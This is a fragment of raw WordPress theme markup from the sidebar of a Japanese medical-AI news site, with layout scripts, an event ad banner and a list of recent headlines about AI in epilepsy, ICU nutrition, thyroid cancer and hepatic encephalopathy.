                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_31 td_block_template_1">
<style>.tdi_31{margin-bottom:12px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td-spot-id-spot_img_hidden{display:none}.tdi_31 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://peatix.com/event/4752465" class="td_spot_img_all"><img src="https://aitimes.media/wp-content/uploads/SCIENCE-TOKYO-SITEBANNER-1.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style></style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{text-transform:uppercase!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{width:100%;float:left}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_32 .td-module-meta-info{padding:0 0 0 16px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6700\u65b0\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7591","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "2705";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "677";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新記事</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-696x370.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/0213241-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_32" data-td_block_id="tdi_32">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_33 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_33 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_33 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_33 .td-block-title a,.tdi_33 .td-block-title span{text-transform:uppercase!important}.tdi_33 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{width:100%;float:left}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-module-meta-info{padding:0 0 0 16px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","post_ids":"-7591,2757, 7037,8704","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "3";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
